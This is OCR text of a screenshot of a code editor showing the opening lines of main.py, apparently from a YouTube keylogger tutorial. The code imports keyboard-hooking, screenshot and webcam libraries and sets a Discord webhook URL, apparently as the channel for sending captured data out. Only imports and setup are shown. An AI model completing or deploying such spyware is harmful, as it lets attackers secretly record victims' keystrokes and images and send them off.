 File Edit Selection View ...
tutorial
EXPLORER ...
TUTORIAL
main.py
OUTLINE
TIMELINE
main.py
main.py > ...
1 # External Libraries
2 from pynput import keyboard
3 import pyautogui
4 import cv2
5 import requests
6 import os
7 import time
8 import shutil
9
10 # Housekeeping
11 WEBHOOK_URL = "https://discord.com/api/webhooks/1413910613486469150/AtqPx_5bNZZdDX5vOyAYkdQCoJPjm
12 save_dir = "lab_outputs"
13 os.makedirs(save_dir, exist_ok=True)
14 KEYLOG_FILE = os.path.join(save_dir, "keylog.txt")
15
16 # Main Keystroke Logger Function
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\hassa\Desktop\NewYoutubeKeylogger\tutorial>
Pyth...
powershell
MAKE A
NEW ONE SO
0 0 Live Share Ln 9, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.4 Go Live Prettier